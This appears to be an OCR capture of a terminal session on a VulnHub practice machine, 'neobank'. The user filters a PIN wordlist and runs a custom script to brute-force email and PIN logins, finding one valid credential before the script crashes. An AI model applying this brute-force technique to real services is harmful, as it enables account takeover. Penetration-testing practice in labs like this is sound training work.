 1 2 3 12:44
maddsec@opsec: ~/Desktop/vulnhub/neobank
File Actions Edit View Help
└─$ cat possiblepins| egrep -v "00|111|222|333|444|555|666|777|888|999" | sponge possiblepins
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neobank]
└─$ time python3 bruteforcer.py emails possiblepins
[.......\] Bruteforcing: Trying with hephaistos@neobank.vln:010154
[!] Exiting...
real 173.37s
user 1.78s
sys 1.65s
cpu 1%
2FACTOR
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neobank]
└─$ cat possiblepins| egrep -v "0101|00|111|222|333|444|555|666|777|888|999" | sponge possiblepins
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neobank]
└─$ time python3 bruteforcer.py emails possiblepins
[ ] Bruteforcing: Trying with athena@neobank.vln:010203
[+] VALID: athena@neobank.vln:010203
Traceback (most recent call last):
File "/home/maddsec/Desktop/vulnhub/neobank/bruteforcer.py", line 56, in <module>
main()
File "/home/maddsec/Desktop/vulnhub/neobank/bruteforcer.py", line 52, in main
emaillist.remove(email)
AttributeError: '_io.TextIOWrapper' object has no attribute 'remove'
real 8.50s
user 0.55s
sys 0.20s
cpu 8%
┌──(maddsec㉿opsec)-[~/Desktop/vulnhub/neobank]
└─$ ffuf -c
[0] 0:zsh* "opsec" 12:44 24-Nov-22